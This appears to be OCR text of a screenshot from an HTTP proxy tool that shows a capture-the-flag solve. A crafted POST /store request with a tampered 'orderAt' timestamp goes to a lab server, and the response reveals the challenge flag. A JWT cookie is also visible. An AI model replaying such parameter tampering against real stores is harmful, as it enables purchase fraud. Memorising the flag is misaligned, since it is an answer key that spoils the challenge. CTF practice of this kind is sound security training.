 Request
数据包扫描
美化
热加载
构造请求
1 POST /store HTTP/1.1
2 Host ? : 10.102.32.141:40944
3 Content-Length auto : 57
4 Accept: application/json
5 Accept-Language: zh-CN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.183 Safari/537.36
7 Content-Type: application/json
8 Origin: http://10.102.32.141:40944
9 Referer: http://10.102.32.141:40944/store
10 Accept-Encoding: gzip, deflate, br
11 Cookie: _ga=GA1.1.954440359.1745025175; _ga_H4TF8B9YW5=GS1.1.1745060669.2.1.1745060685.0.
0.0; jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VySWQiOiI2ODBlMzkxNGIzMTc3NTkzOTNjYWIzZjgiLCJpYXQiOjE3NDU3NjI1ODEsImV4cCI6MTc0NTc5OD
U4MX0.pUSNN5vgl2F71v1Wdid1rXYMA15AnLJUi9K0Wa4dCaY
12 Connection: keep-alive
13
14 {"productId":5,"orderAt":"2025-04-20T20:00:00-24:00"}
Responses
326bytes / 16ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 ETag: W/"146-IiuM7J0EK0kOc+u/sNYsm/QE4Xc"
5 Date: Sun, 27 Apr 2025 14:11:57 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8 Content-Length: 361
9
10 {
11 "success": true,
12 "message": "购买成功！剩余绿宝石：2",
13 "product": {
14 "Name": "铁匠特调鸡汤",
15 "Description": "用会下蛋的铁砧熬制而成。饮用时自动播放村庄remix版《Chicken
Dance》，还可能会掉落奇怪的字符串。",
16 "FLAG": "HASHCTF{Ch1cKEN_SOuP_15_Ilf3_6ut_ToO_HO7_to_H4NDlE_29560913d3e5}"
17 }
18 }
19
远端地址:10.102.32.141:40944; 响
应时间:16ms; 总耗时:17ms; URL:h
ttp://10.102.32.141:40944/sto...